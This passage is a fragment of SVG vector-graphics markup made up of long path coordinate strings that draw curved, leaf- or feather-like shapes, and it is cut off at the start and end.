d="M213.84,2l.64,1.3.65,1.27.66,1.25L216.45,7l.69,1.18.69,1.16.7,1.13.71,1.1.73,1.08.73,1.05.74,1,.74,1,.76,1,.77,1,.78.95.79.93.8.9.8.89.82.87.82.86.83.84.84.83L231.46,26l1.73,1.58L235,29.11l1.79,1.5,1.82,1.47,1.84,1.45L242.29,35l1.89,1.42,1.94,1.43,1.95,1.43,2,1.45,2,1.47,2,1.49,2,1.52,2.07,1.57,2.11,1.61L262.43,50,264,51.32l1.07.87,1.08.9,1.09.92,1.09.93.08.07.19.32.27.47.38.7.44.91.37.9.32.88.28.9.24.9.22.93.21,1,.2,1,.2,1,.21,1.11.23,1.17.25,1.24.22,1,.16.67.08.35a.66.66,0,0,0,.84.54.86.86,0,0,0,.62-.71.47.47,0,0,0,0-.16l0-.2.07-.39.06-.41.05-.43,0-.43,0-.46.3-.46v-.48l-.32-.74-.08-1-.12-1L274.31,63l-.22-1.08-.27-1.09-.33-1.08-.36-1.08-.41-1.06-.44-1-.48-1-.5-1-.06-.12-.14-1.05L270.93,52l-.14-1.46L270.68,49l-.07-1.45L270,46.15l1-1.43V43.29l-.42-1.43.05-1.42.09-1.42.1-1.42.13-1.41.15-1.4.17-1.41.18-1.4.21-1.4.34-2.09.52-2.78.56-2.78.63-2.77.66-2.77.7-2.76.72-2.77,1.13-4.14,1.52-5.55L279,0h-2.12l-.45,1.84L275,7.38l-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.43-.18,1.42-.15,1.44-.14,1.43-.11,1.44L269,39.09l-.07,1.45L268,42l1,1.45V44.9l-.06,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.58-1.22c.52-12.26,4.17-25,8-38.41.58-2,1.73-6.21,1.73-6.21h-.57s-1.13,4.09-1.7,6.06c-3.76,13.09-7.33,25.49-8,37.48l-.28-.61L263.52,40l-1.35-3-.5-1.12C262.86,25.09,266.28,13,270,0h-.58c-3.62,12.56-6.94,24.33-8.22,34.9l-.39-.87-1.33-3-1-2.34C259.65,19.92,262,10.29,264.76,0h-.58a242.58,242.58,0,0,0-6.11,27.67l-1.18-2.78-1.28-3.1-.39-.94c1.36-6.62,3-13.51,4.74-20.85h-.57c-1.67,7-3.23,13.59-4.55,19.92l-.51-1.25-1.25-3.14-.79-2c.77-4.36,1.64-8.82,2.59-13.53h-.57c-.87,4.36-1.69,8.49-2.41,12.54l-.07-.17-1.22-3.19L249.39,6l-.07-.2c.29-1.87.59-3.75.91-5.77h-.57c-.25,1.66-.5,3.18-.74,4.7l-.73-2L247.24,0h-1.8l0,.2,1.2,3.25.81,2.15A61.63,61.63,0,0,1,236.69,0h-1.05a63.38,63.38,0,0,0,12.11,6.29l.14.39,1.24,3.2,1.25,3.19.22.53A97.11,97.11,0,0,1,227,0h-.91a98,98,0,0,0,24.77,14.3l.78,1.93,1.28,3.14.68,1.62c-6.2-2.23-21.69-8.67-34.36-21h-.8C231.61,13,248,19.59,253.9,21.68l.33.81,1.32,3.09,1.32,3.07v0c-8.31-3.5-29.18-13.8-39.64-25.12l-.1-.18-.63-1.25L215.9.84,215.56,0H213l.25.66Zm50.85,44.56,1.43,2.87,1.44,2.84.26.51-1-.86L265.75,51l-1.08-.91-1.59-1.32L261,47.07l-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.51,13.44,7.76,3.38,1.85,6.33,3.46,8.53,4.88Zm-4.2-8.79,1.38,3,1.41,2.93.38.79c-2.11-1.31-4.78-2.77-7.8-4.42A180.25,180.25,0,0,1,237.2,28.75l-1.34-1.16-1.73-1.52-1.68-1.57-1.25-1.21-.82-.81-.81-.83-.79-.85-.8-.86-.78-.87-.77-.9-.72-.86A135.61,135.61,0,0,0,258,36.44c1,.43,1.78.78,2.42,1.08Zm-3.74-8.28,1,2.28,1.36,3,.9,2-1.83-.82A133.75,133.75,0,0,1,224,15.2l-.59-.78-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.11L218.55,7l-.66-1.16-.23-.41C228.8,16.53,248.68,26.17,256.75,29.48Z"/><path class="cls-1" d="M357.05,94.45l.08-2.32.13-2.33.16-2.34.21-2.33.25-2.34.3-2.34.36-2.33.4-2.35.22-1.18a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36s0,0,0,0l-.44.84-.91,1.65-.94,1.61-1,1.59-1,1.56-1.06,1.53-1.1,1.51-1.12,1.49-1.17,1.46-1.19,1.45L347,90.52l-1.25,1.41-1.27,1.39-1.31,1.38-1.32,1.37-1.35,1.35-1.36,1.34-1.38,1.33-1.41,1.32-1.42,1.31-2.15,2-2.92,2.6-2.95,2.58-3,2.58-3,2.6-3,2.61-3,2.64L312,123l-2.19,2-1.45,1.38-1.44,1.39-1.42,1.41-1.41,1.43-1.38,1.45-1.37,1.46L300,135l-1.33,1.51-1.3,1.54-1.28,1.56-1.25,1.58-1.22,1.62-1.19,1.64-1.16,1.67-1.13,1.7L289,149.58l-1,1.77-1,1.8L286,155l-.93,1.88-.89,1.91-.64,1.47-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1-.34,1.05-.32,1.06-.31,1.07-.3,1.08-.28,1.1-.14.55h0l-.3,1.26-.56,2.52-.5,2.5-.45,2.48-.39,2.46L277,185.9l-.28,2.42-.24,2.39-.19,2.37-.15,2.35-.09,2.33-.06,2.3,1,1.69,0,3.46.07,2.16.09,2.13.13,2.11.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.9.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.45,1.74.45,1.73.46,1.69.46,1.68.47,1.65.46,1.63.46,1.6.46,1.58.45,1.56.45,1.53.44,1.51.43,1.49.42,1.46.41,1.43.39,1.42.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.27,1.26.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.11.07,1.08,0,1.06v1.83l0,1,0,.48,0,.12-.09.37-.11.37-.14.37-.16.39-.18.38-.2.41-.22.41-.24.42-.24.44-.27.45-.4.71-.57,1-.57,1.09-.41.89-.28.62-.25.64-.24.67-.22.7-.2.72-.17.74-.15.78-.12.8-.09.82-.05.85,0,.87,0,.9.07.92.05.48a.57.57,0,0,0,0,.18.65.65,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13.05-.31.07-.34.08-.38.08-.41.1-.44.11-.47.13-.5.14-.52.14-.54.16-.56.17-.59.18-.6.19-.61.2-.63.21-.64.22-.64.22-.65.35-1,.51-1.34.41-1,.29-.66.29-.67.31-.65.33-.65.33-.64.35-.63.37-.62.38-.61.41-.6.13-.18,1.13-.76,2-1.33,2.05-1.37,2.09-1.38,2.12-1.42,2.15-1.44,2.18-1.48,2.19-1.52,2.21-1.55,2.22-1.59,2.22-1.64,2.23-1.69,2.22-1.73,2.21-1.78,2.21-1.84,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.08,1-1.08,1-1.11,1-1.12,1-1.15,1-1.16,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.27.88-1.3.86-1.32.85-1.34.83-1.37.81-1.38.79-1.41.77-1.43.75-1.45.73-1.47.71-1.5.69-1.52.66-1.54.32-.77v0l.46-1.14.86-2.26.79-2.27.72-2.27.67-2.26.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27.32-2.27.28-2.27.23-2.27.18-2.28.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.88-2.28-.07-2.28-.11-2.29-.13-2.28-.16-2.28-.18-2.29-.21-2.28-.34-3.43-.51-4.57-.57-4.56-.91-6.86-.94-6.86-.61-4.57-.6-4.58-.55-4.58-.49-4.59-.33-3.44-.19-2.3-.16-2.3-.15-2.29-.12-2.3-.08-2.3-.71-2.3,1-2.31V96.78Zm-7.23-5.71L351,87.25l1.12-1.52,1.08-1.55,1.05-1.57.43-.68-.2.52-.47,1.3-.46,1.31-.43,1.31-.42,1.31L352.26,89l-.39,1.33-.37,1.34L351.13,93l-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.31,1.42-.3,1.45-.29,1.46-.3,1.48-.29,1.49-.05.3a141.59,141.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.42,1.24-1.44.63-.76a162.45,162.45,0,0,0-.63,19.3l0,.08-.29,1.57-.28,1.58-.29,1.62-.3,1.63-.29,1.67-.3,1.69-.31,1.72-.31,1.75-.32,1.77-.08.43c-1.38-14.26-1.35-22.33-.77-30Zm10.1,9.64.05,2.33.09,2.33.11,2.33.14,2.32.09,1.26c-1.77,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2,.37-2,.36-2,.34-1.91.34-1.89.22-1.27A134.93,134.93,0,0,0,355,101.72v.13Zm-15.39-4.1L341,98.72l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88-.36,1.91L343,134.7l-.39,2-.4,2-.42,2.06-.27,1.33a218.23,218.23,0,0,1-2.56-41.33Zm-4.17,4,1.4-1.33,1.39-1.35.09-.07a218.39,218.39,0,0,0,2.83,42.25l-.3,1.4-.47,2.19-.48,2.22-.51,2.28-.53,2.31-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69Zm-7.92,7.22,2.91-2.61,2.41-2.2c-.34,12.18,1.35,34.84,4.84,52.48l-.54,2.24-.62,2.5-.65,2.56-.67,2.61-.71,2.65,0,.1c-4.85-17.16-7.4-45.78-7.36-60Zm-5.88,5.21,2.94-2.6,2-1.75c0,14.64,2.67,43.62,7.64,60.51l-.24.89-.37,1.37-.38,1.39-.39,1.39-.39,1.41-.4,1.43-.42,1.44-.42,1.45-.17.6c-3.42-13.4-10.17-43.28-9.39-67.51Zm-5.86,5.26,2.92-2.64,2.35-2.09c-.69,24.78,6.34,55.21,9.65,68.05l-.38,1.3-.44,1.5-.45,1.51L329,191l-.47,1.54-.48,1.56-.33,1c-.31-1.31-.67-2.73-1.05-4.26-4.2-16.84-11.2-44.89-10.95-68.95Zm-5,4.7,2.14-2,2.23-2.07c-.14,24,6.8,51.82,11,68.56.46,1.89.9,3.62,1.28,5.16l-.09.28-.14.44-.29.92-.31.95-.32,1-.34,1-.36,1.09-.37,1.12-.38,1.17-.16.47c-5.18-16.6-13.32-43.5-14.86-77.16Zm-5.55,5.55,1.36-1.41,1.38-1.39,1.28-1.27c1.63,34,9.95,61.07,15.09,77.54l-.35,1.06-.43,1.27-.45,1.3-.46,1.33-.46,1.36-.49,1.39-.49,1.42-.14.4-.19-.58c-6.22-18.63-15.58-46.73-16.73-81.29ZM300,137.86l1.28-1.48,1.31-1.47,1.05-1.15c1.23,34.38,10.55,62.33,16.73,80.89l.43,1.26-.07.18-.52,1.46-.52,1.49-.54,1.5-.55,1.53-.55,1.54-.56,1.56-.39,1.08-.13-.36c-6.35-19.06-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.6,1.17-1.57,1.21-1.54.75-.94c.17,32.14,11.85,67.17,18.17,86.12l.35,1-.75,2-1.19,3.22-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.58-90.74Zm-5.2,8.4,1-1.75,1-1.7,1-1.68,1.08-1.65L293,147c1.56,32.66,14.17,73.86,19.78,90.8l-.38,1-1.26,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1ZM284,164.65l.36-1,.37-1,.38-1,.39-.95.6-1.4.85-1.84.82-1.66c1.82,33.4,16,78.64,20.75,92.93l-1.23,3.09-1.29,3.2-1.06,2.59c-12.64-38.16-19.94-70-21.19-92.34ZM280.88,176l.54-2.46.3-1.25h0l.13-.53.27-1.05.28-1,.3-1,.3-1,.28-.86c1.47,22.44,8.81,54,21.33,91.72l-1.19,2.86-1,2.27-.64,1.49-.64,1.47-.36.83c-12.28-37-19.12-67.05-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.19-2.3L279,188l.28-2.35.33-2.37.38-2.4.09-.48c1.57,22.19,8.44,51.69,20.44,87.81l-.56,1.25-.63,1.4-.62,1.36-.61,1.34-.62,1.3-.6,1.27-.07.14c-5.85-17.59-16.18-48.84-18.5-78.74Zm15.4,80.36-.18-1.23-.2-1.26-.24-1.27-.27-1.3-.3-1.32-.32-1.35-.35-1.37-.37-1.39-.39-1.42-.4-1.44-.43-1.46-.44-1.49-.45-1.51-.47-1.53-.47-1.56-.49-1.58-.49-1.6-.49-1.62-.5-1.65-.5-1.67-.5-1.7-.5-1.71-.5-1.74-.48-1.76-.48-1.79L283,238l-.46-1.83-.45-1.85-.44-1.88-.41-1.89-.4-1.92-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2-.23-2.07-.2-2.09-.17-2.11-.13-2.14-.09-2.15-.06-2.18v-2c3.14,29.27,13,59,18.64,75.82v0l-.19.4-.6,1.23-.6,1.19-.59,1.16-.59,1.11-.57,1.08-.53.95,0-.51,1-2.15,0-1.13-.06-1.16-.1-1.19Zm53.1-41.28-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.22-.92,1.2-.93,1.19-.95,1.17-1,1.14-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1.05,1-1,1-1.06,1-1.6,1.46-2.16,1.9-2.17,1.85-2.18,1.79-2.19,1.75L316,268.3l-2.2,1.66-2.2,1.62-2.2,1.58-2.18,1.54L305,276.21l-2.15,1.47-2.11,1.45-2.09,1.42-2.06,1.4-2,1.38-.34.23.07-.11.58-1.06.58-1.09.6-1.13.6-1.18.61-1.2.1-.19c2.57-2.08,6-4.5,9.93-7.29,11.42-8.07,27.95-19.76,40.13-35.17Zm8.14-16-.44,1.1-.32.77-.64,1.52-.67,1.49-.69,1.47-.71,1.45-.73,1.42-.75,1.41-.07.12c-12.28,17.25-30.55,30.17-42.87,38.88-3.5,2.47-6.58,4.65-9,6.57l.56-1.16.63-1.3.63-1.34.64-1.37.64-1.39.65-1.42L302,268c2.65-2.23,5.88-4.73,9.59-7.59,13.27-10.24,31.09-24,44.13-42.19ZM359,206.87l-.53,2.23-.59,2.23-.65,2.23-.71,2.22-.17.5c-13.07,18.92-31.52,33.17-45.14,43.68-3.31,2.56-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.27,1.32-3.09.34-.82c1.71-1.44,3.64-3,5.83-4.84,13.52-11.12,33.6-27.65,47.17-47.82Zm1.88-11.18-.28,2.24-.33,2.24-.37,2.23-.26,1.38c-13.54,20.61-34.07,37.52-47.81,48.83-1.85,1.52-3.51,2.88-5,4.14l.51-1.21,1.32-3.2,1.31-3.23.37-.93.33-.28c12.42-10.6,35.14-30,50.32-53.23Zm.67-9-.1,2.25-.15,2.24-.19,2.24c-14.94,23.3-37.67,42.83-50.34,53.63l.5-1.23,1.29-3.27,1.27-3.28.92-2.37,3-2.69c13-11.75,30.72-27.7,43.86-48.4Zm-.55-9,1,2.26v4.51l-.15.26c-13.14,21-31.09,37.22-44.26,49.1l-2.16,2,1.14-3,1.21-3.21.88-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.42Zm.2-9.06.14,2.27.12,2.26.08,1.93c-12.69,20.34-30.19,38-42.42,50.18l.46-1.25.56-1.54.55-1.53.55-1.5.53-1.49.53-1.46.51-1.45.3-.84c11.23-12.12,25-27.06,37.95-47.43Zm-.67-8,.32,3.42.14,1.76c-12.73,20.12-26.25,35-37.42,47l.22-.64.48-1.36.46-1.33.45-1.31.44-1.27.42-1.24.4-1.2.4-1.17.37-1.13.36-1.09.24-.72a300.1,300.1,0,0,0,32.39-43Zm-1-9.13.53,4.57,0,.44a295.62,295.62,0,0,1-31.86,42.55h0l.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.44-1.5.3-1c4.43-5.24,17.85-21.59,26.77-37.74Zm-.88-6.87.3,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.18-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.39.37-1.38.54-2,.24-.94c5.5-7.23,16.19-22.74,21.42-32.83Zm-2-16.12.54,4.61.49,3.92c-4.83,9.55-15.11,24.61-20.93,32.4l.08-.32.67-2.62.64-2.56.61-2.52.59-2.47.4-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.26-2.36c-2.68,7-10.47,20.46-16.28,29.48l.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.28,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-.32-43.06-.3,2.35-.24,2.34-.21,2.34-.16,2.35-.12,2.33L355,97.18l0,1.52c-1.67,9.86-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.29-1.4.31-1.39.31-1.37.32-1.37.33-1.35.35-1.34.35-1.33.37-1.31.38-1.32.4-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1-.28,1.66Z"/><path class="cls-1" d="M204.8,80.23l-.33,2.29-.31,2.3-.3,2.31-.28,2.31-.25,2.33-.23,2.34-.21,2.34-.17,2.36-.14,2.37-.11,2.39L202,106l1,2.41v2.91l.05,2.43.1,2.44.15,2.45.19,2.47.25,2.48.31,2.5.36,2.51.42,2.54.49,2.54.4,1.93.3,1.29.31,1.29.32,1.29.34,1.3.36,1.31.38,1.31.4,1.31.42,1.32.43,1.32.45,1.33.48,1.33.49,1.34.51,1.34.54,1.35.55,1.35.58,1.36.59,1.36.31.68h0l.31.67.62,1.32.63,1.29.65,1.27.66,1.23.66,1.2.68,1.18.69,1.15.7,1.12.7,1.1.73,1.07.72,1,.74,1,.74,1,.76,1,.77,1,.77.94.78.92.8.9.8.88.81.87.82.85.83.83.83.82,1.27,1.21,1.72,1.57,1.75,1.52,1.78,1.49,1.81,1.47,1.84,1.44,1.87,1.42,1.89,1.42,1.92,1.42,2,1.43,2,1.43,2,1.46,2,1.48,2,1.51,2.07,1.56,2.09,1.6,2.1,1.65,1.6,1.28,1.07.88,1.08.89,1.08.91,1.08.92.08.07.19.32.27.47.38.69.43.91.38.89.32.88.27.89.25.9.21.92.21,1,.2,1,.2,1.05.21,1.1.23,1.16.25,1.23.21,1,.16.67.08.34a.65.65,0,0,0,.83.53.84.84,0,0,0,.63-.7.94.94,0,0,0,0-.16l0-.2.07-.39.06-.4,0-.43,0-.43,0-.45v-.59l-.32-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.44-1-.48-1-.5-1-.06-.11-.14-1-.17-1.46-.14-1.45-.11-1.45-.07-1.44-.61-1.44,1-1.43V201.9l0-1.43.06-1.41.07-1.42.1-1.41.11-1.41.13-1.4.16-1.4.17-1.4.18-1.4.31-2.08.47-2.78.51-2.77.57-2.77.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.16.66-2.79.64-2.79.61-2.81.57-2.82.53-2.83.47-2.85.32-2.14.18-1.44.18-1.44.16-1.45.13-1.45.12-1.46.1-1.46.08-1.47L284,126l0-1.47,1-.74v-.21l-1-.77,1-1.53,0-1.24,0-1.49-.06-1.47-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.35-.16-1.34-.17-1.31-.19-1.3-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.27-1.18-.3-1.16-.3-1.15-.33-1.13-.33-1.11-.35-1.1-.36-1.08L280,91l-.39-1-.39-1-.42-1-.42-1-.44-1-.44-1L277,84l-.47-.94-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32-1.09-1.72-1.12-1.68L270.43,73l-1.19-1.6L268,69.88l-1.26-1.53-1.29-1.5-1.31-1.47-1.34-1.45-1.37-1.43-1.39-1.41-1.41-1.39-1.43-1.38L255.77,57l-2.21-2-3-2.69-3-2.7-3.07-2.73-2.33-2.08-1.55-1.4L239,41.9l-1.56-1.44L235.91,39l-1.56-1.49L232.8,36l-1.54-1.56-1.55-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.71-1L214.62,14l-.69-1.07-.68-1.09-.68-1.11-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.65.65,0,0,0-.24,0,.62.62,0,0,0-.42.69l.23,1.15.4,2.3.34,2.28.28,2.28.23,2.27.18,2.26.13,2.26.09,2.25,1,2.41v2.24l-.77,2.23-.08,2.23L211,35.52l-.15,2.22L210.71,40l-.22,2.21-.23,2.22L210,46.61l-.43,3.33-.63,4.44-.69,4.45-.72,4.47-.75,4.48-.74,4.5-.72,4.53Zm-.8,28-1-2.38.71-2.36.09-2.36.13-2.34,0-.64c8.13,14,19.16,27.36,33.66,40.68l.05.14,1.1,3.37,1.11,3.35.9,2.6c-10.92-6.5-24-20.51-36.79-39.78Zm.32,9.62-.15-2.42-.11-2.41-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.43,39.59l1.12,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.21,9.85-.37-2.48-.3-2.47-.22-2.07c13.22,17.67,27.52,30.74,39.62,36.22l.72,2,1.21,3.25.81,2.15c-9.49-3.66-27.39-14.41-41.07-34.18Zm2.9,13.31-.36-1.29-.33-1.29-.32-1.27-.31-1.28-.28-1.27-.4-1.89-.24-1.26C220.07,151,238,161.53,247.27,165l.14.38,1.24,3.21,1.25,3.19.22.53c-9.25-3.48-28.22-13.76-41.6-31Zm3,9.17-.48-1.33-.47-1.31-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.94,32.52,27,41.46,30.23l.78,1.94,1.28,3.14.68,1.62c-7.4-2.67-28.06-11.31-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.28-.61-1.31-.31-.68h0l-.3-.67-.59-1.36-.56-1.34-.53-1.3c13.71,16.8,34.17,25.09,41,27.49l.33.81,1.32,3.09,1.33,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.83,11-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.1-.66-1.14-.66-1.16-.23-.41c11.14,11.1,31,20.73,39.09,24l1,2.28,1.36,3,.9,2-1.83-.81A133.69,133.69,0,0,1,224,173.82Zm12.43,13.18-1.73-1.53-1.68-1.57-1.25-1.2-.82-.82-.81-.83-.79-.84-.8-.86-.78-.88-.77-.89-.72-.86A135.28,135.28,0,0,0,258,195.06l2.42,1.08.11.24,1.38,3,1.41,2.93.38.8c-2.11-1.31-4.78-2.77-7.8-4.43a177.39,177.39,0,0,1-18.65-11.27Zm31,24.32-1.07-.92-1.08-.9-1.59-1.32L261,205.69l-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L246.85,195l-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.52,13.44,7.76,3.38,1.85,6.33,3.47,8.53,4.88l.57,1.17,1.43,2.87,1.44,2.84.26.51Zm15.73-82.94-.08,1.43-.1,1.43-.12,1.42-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.12-.49,2.8-.56,2.8-.61,2.78-.64,2.79-.68,2.77-.71,2.78-1.09,4.15L275,166.08l-1.09,4.16-.71,2.78-.67,2.79-.65,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.17,1.43-.16,1.43-.13,1.44-.12,1.43-.09,1.44-.07,1.45-.94,1.45,1,1.46v1.46l-.06,1.46.07,1.47.1,1.47.13,1.48.16,1.48-.35-.69-1.4-2.85-1.39-2.89-.58-1.22c.52-12.25,4.17-25,8.05-38.4,3.57-12.41,7.23-25.13,8.87-38.67Zm-2-23.38.21,1.22.2,1.25.19,1.26.17,1.28.15,1.3.14,1.33.13,1.34.11,1.37L282,116l.08,1.41.06,1.43.05,1.46v.29c-1.18,15.62-5.35,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.29-.62-1.37-2.94-1.35-3-.5-1.12c1.26-11.47,5-24.44,9.06-38.15,5.29-18.09,10.72-36.68,10.27-52.38Zm-4-14.29.38,1,.37,1,.36,1,.35,1,.33,1.06.32,1.09.31,1.09.29,1.11.29,1.14.16.7c1.6,16.36-4.29,36.52-10,56.07-3.9,13.36-7.6,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.47-11.13,4.92-23.69,8.58-37,5.88-21.39,11.93-43.44,9.84-60.77Zm-5.2-10.55.76,1.28.49.87.48.88.47.9.46.9.45.93.44.93.43.94.23.53c2.89,17.51-3.41,40.46-9.52,62.69-3.56,12.94-6.93,25.2-8.47,36.14l-1.18-2.79-1.29-3.09-.39-1c1.66-8,3.7-16.42,5.87-25.31,6.43-26.34,13.05-53.53,10.66-75Zm-5.58-8L267,72.89l1.15,1.57,1.12,1.6,1.08,1.64.24.38c2.76,21.59-4,49.25-10.51,76-2.1,8.6-4.08,16.75-5.7,24.52l-.51-1.25-1.26-3.14-.79-2c1.5-8.52,3.43-17.42,5.47-26.83C263,119,268.93,91.76,265.53,71Zm-6.37-7.29,1.33,1.42,1.3,1.43,1.28,1.46,1.25,1.48.21.26c3.74,20.76-2.26,48.41-8.07,75.17-2,9.09-3.83,17.69-5.31,25.95l-.07-.17-1.23-3.19-1.21-3.2-.08-.21c1.17-7.5,2.56-15.13,4-23.2,4.92-27.14,10-55.18,6.53-77.25Zm-5.56-5.53,1.42,1.37,1.4,1.37,1.38,1.39.62.65c3.72,22.09-1.42,50.43-6.39,77.85-1.4,7.72-2.72,15-3.87,22.23l-.73-1.95-1.18-3.26-.55-1.53c.51-9.7,2.22-21,4-33,3.58-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,2.94,2.71.53.51c4.57,17.83.67,43.68-2.78,66.54-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.3-.29-.84c-.05-10.17,1.35-21.6,2.84-33.68,2.63-21.25,5.33-43.2.73-62.21Zm-8.34-7.59,2.3,2.1,2.88,2.62c4.85,19.1,2.11,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.29-.83-1.1-3.34-1.09-3.36-.69-2.18c-.3-10.2.67-21.48,1.69-33.38,1.73-20.07,3.5-40.78-1-57.19Zm-7.71-7.35,1.54,1.52,1.54,1.49,1.55,1.47,1.54,1.44.06.06c4.8,16.44,3,37.49,1.24,57.86-1,11.18-1.87,21.81-1.73,31.53l-.84-2.69-1-3.41-1-3.42-.41-1.42c-.23-8.58.28-17.41.82-26.74,1.13-19.6,2.29-39.82-3.69-58.13Zm-6.25-6.42L228,34.08l1.53,1.62,1.53,1.59.22.22c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46L232,112.6h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.73Zm-8.71-10.9,1.43,1.95,1.45,1.88,1.47,1.84L223.6,29l.63.74c6.52,17.06,6.41,36.82,6.29,55.93,0,7.11-.08,14.41.21,21.6l-.51-2-.71-3-.68-3-.65-3-.63-3-.22-1.08-.06-1.48c-1-25.19-2-49.07-10.89-71Zm-6.53-10,.66,1.12.67,1.11.68,1.1.68,1.07.68,1.06.15.22c9.67,22,10.86,46,11.88,71.39l-.29-1.5L225.75,84l-.57-3.11-.57-3.12-.56-3.14-.56-3.17-.55-3.19L222.37,65l-.56-3.23-.58-3.26-.59-3.29L220,51.94l-.62-3.34-.64-3.36-.67-3.4-.69-3.43L216.69,35l-.75-3.49L215.15,28l-.82-3.55-.87-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM212,26.33l-.39-2.26-.12-2.27-.17-2.27-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.63a78.55,78.55,0,0,1-6.82-22.77l-.7-.34,1-2.26Zm-.63,18,.21-2.24.17-2.24.16-2.24.11-2.25,0-1.07a83.83,83.83,0,0,0,7.28,21.81l.48,2.85.55,3.26.54,3.24.54,3.22.39,2.39c-4.56-8.57-9.12-19.08-10.56-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.44,17.5,11,25.86l.38,2.27.55,3.15.54,3.13.56,3.12.18,1c-8.73-13.68-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.47c2.52,6.67,6.14,14.72,15,28.48l.11.62.58,3.08.6,3.06.62,3,.23,1.06c-11.82-16.72-15.95-25-18.4-31.21Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.28,7,14.82,18.85,31.51l.13.59.67,3,.7,3,.74,3,.56,2.17C218.44,97.6,213.45,89,206.71,77.38Zm-1.08,8,.29-2.29.31-2.28.29-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-.54,4.59.2-1.8c6.83,12.24,15.68,23.8,28.39,37.14l.14.51,1,3.43,1,3.41,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.59-33.24-40.61l0-.69.19-2.32.21-2.32Z"/><path class="cls-1" 